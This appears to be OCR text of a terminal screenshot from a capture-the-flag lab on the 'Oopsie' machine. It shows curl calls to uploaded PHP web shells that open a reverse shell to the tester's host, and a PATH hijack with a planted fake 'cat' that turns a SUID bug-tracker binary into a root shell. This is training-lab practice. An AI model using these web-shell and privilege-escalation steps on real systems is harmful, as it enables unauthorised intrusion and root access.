 robert@oopsie: ~/ourown
george93@kali: ~ 181x5
2021/12/05 15:49:27 Finished
===============================================================
┌──(george93㉿kali)-[~]
└─$
george93@kali: ~ 67x34
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
^C
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php 130 ⨯
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.206.85 Port 80</ad
dress>
</body></html>
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell3.php
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.14:53
ERROR: Shell connection terminated
┌──(george93㉿kali)-[~]
└─$
robert@oopsie: ~/ourown 112x34
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: s
---------------
sh: 1: cat: Permission denied
robert@oopsie:~/ourown$ chmod +x cat
Command 'chmod' is available in '/bin/chmod'
The command could not be located because '/bin' is not included in the PATH environment variable.
chmod: command not found
robert@oopsie:~/ourown$ export PATH="/usr/bin:/home/robert/ourown:/bin/chmod"
robert@oopsie:~/ourown$ chmod +x cat
Command 'chmod' is available in '/bin/chmod'
The command could not be located because '/bin' is not included in the PATH environment variable.
chmod: command not found
robert@oopsie:~/ourown$ export PATH="/usr/bin:/home/robert/ourown:/bin"
robert@oopsie:~/ourown$ chmod +x cat
robert@oopsie:~/ourown$ export PATH="/usr/bin:/home/robert/ourown"
robert@oopsie:~/ourown$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: s
---------------
# ^C
#
Press ENTER or type command to continue